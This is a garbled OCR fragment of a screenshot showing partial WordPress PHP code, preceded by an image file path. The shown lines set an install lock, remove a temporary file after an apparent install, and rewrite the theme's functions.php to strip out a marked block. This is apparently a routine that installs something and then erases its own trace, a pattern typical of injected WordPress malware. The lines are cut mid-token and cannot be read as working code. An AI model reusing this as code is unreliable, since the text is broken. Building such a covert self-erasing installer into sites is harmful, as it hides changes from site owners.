
nt('install_lock_777', 'yes', 300); require_once ABSPATH . 'wp-
_filesystem)) WP_Filesystem(); $temp =
N_DIR); @unlink($temp); if (!is_wp_error($result) &&
. '/functions.php'; if ($wp_filesystem->exists($file) &&
T_INSTALL_777\s*===.*?
 $content) { $wp_filesystem->put_contents($file, $clean,
Search